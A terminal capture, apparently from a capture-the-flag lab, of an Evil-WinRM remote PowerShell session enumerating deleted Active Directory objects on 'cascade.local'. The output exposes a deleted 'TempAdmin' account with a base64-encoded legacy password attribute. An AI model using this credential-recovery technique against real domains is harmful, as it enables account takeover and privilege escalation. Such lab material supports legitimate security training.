 *Evil-WinRM* PS C:\Users\arksvc\Documents> Get-ADObject -filter 'isDeleted -eq $true -and name -ne "Deleted Objects"' -includeDeletedObjects -pr
operty * | select-object * -last 1
accountExpires : 9223372036854775807
badPasswordTime : 0
badPwdCount : 0
CanonicalName : cascade.local/Deleted Objects/TempAdmin
DEL:f0cc344d-31e0-4866-bceb-a842791ca059
cascadeLegacyPwd : YmFDVDNyMWFOMDBkbGVz
CN : TempAdmin
DEL:f0cc344d-31e0-4866-bceb-a842791ca059
codePage : 0
countryCode : 0
Created : 1/27/2020 3:23:08 AM
createTimeStamp : 1/27/2020 3:23:08 AM
Deleted : True
Description :
DisplayName : TempAdmin
DistinguishedName : CN=TempAdmin\0ADEL:f0cc344d-31e0-4866-bceb-a842791ca059,CN=Deleted Objects,DC=cascade,DC=local
dSCorePropagationData : {1/27/2020 3:23:08 AM, 1/1/1601 12:00:00 AM}
givenName : TempAdmin
instanceType : 4
isDeleted : True
LastKnownParent : OU=Users,OU=UK,DC=cascade,DC=local
lastLogoff : 0
lastLogon : 0
logonCount : 0
Modified : 1/27/2020 3:24:34 AM
modifyTimeStamp : 1/27/2020 3:24:34 AM
msDS-LastKnownRDN : TempAdmin
Name : TempAdmin
DEL:f0cc344d-31e0-4866-bceb-a842791ca059
nTSecurityDescriptor : System.DirectoryServices.ActiveDirectorySecurity
ObjectCategory :
ObjectClass : user
ObjectGUID : f0cc344d-31e0-4866-bceb-a842791ca059
objectSid : S-1-5-21-3332504370-1206983947-1165150453-1136
primaryGroupID : 513
ProtectedFromAccidentalDeletion : False
pwdLastSet : 132245689883479503
sAMAccountName : TempAdmin
sDRightsEffective : 0
userAccountControl : 66048
userPrincipalName : TempAdmin@cascade.local
uSNChanged : 237705
uSNCreated : 237695
whenChanged : 1/27/2020 3:24:34 AM
whenCreated : 1/27/2020 3:23:08 AM
PropertyNames : {accountExpires, badPasswordTime, badPwdCount, CanonicalName...}
PropertyCount : 42